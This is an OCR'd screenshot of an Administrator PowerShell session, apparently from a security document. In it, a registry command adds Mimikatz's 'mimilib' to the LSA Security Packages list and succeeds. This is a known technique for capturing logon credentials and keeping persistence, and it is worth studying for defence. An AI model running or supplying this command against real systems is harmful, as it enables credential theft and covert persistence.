 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d "kerberos\0msv
1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ
Value Security Packages exists, overwrite(Yes/No)? Y
The operation completed successfully.
PS C:\Users\Administrator>